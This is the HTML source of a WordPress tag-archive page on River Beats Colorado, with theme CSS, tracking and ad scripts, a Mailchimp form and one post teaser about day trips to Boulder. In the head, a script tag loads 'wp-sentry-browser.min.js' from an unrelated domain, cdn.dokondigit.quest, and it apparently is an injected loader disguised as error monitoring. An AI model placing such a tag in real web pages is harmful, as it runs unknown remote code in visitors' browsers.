.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-flatirons-boulder tag-5982 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>flatirons boulder</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-28238" class="cf post-28238 post type-post status-publish format-standard has-post-thumbnail hentry category-colorado-cities-towns category-evergreen category-top-stories category-travel tag-boulder tag-boulder-colorado tag-boulder-creek tag-boulder-creek-float tag-dushanbe-teahouse tag-flatirons-boulder tag-fun-things-to-do-in-boulder tag-pearl-st tag-pearl-st-mall-boulder tag-pearl-street-mall tag-royal-arch tag-things-to-do-colorado tag-things-to-do-in-boulder">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/fun-things-to-do-in-boulder-colorado/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/colorado-cities-towns/" rel="category tag">Colorado Cities &amp; Towns</a> <a href="https://colorado.riverbeats.life/around-colorado/evergreen/" rel="category tag">Evergreen</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/travel/" rel="category tag">Travel</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/fun-things-to-do-in-boulder-colorado/" rel="bookmark">4 Fantastic Activities for Your Next Day Trip to Boulder, Colorado</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Did you know that just 45 minutes north of Denver lies a magical&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/megfoo10/">by Megan Robinson</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/fun-things-to-do-in-boulder-colorado/">September 16, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -28238 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
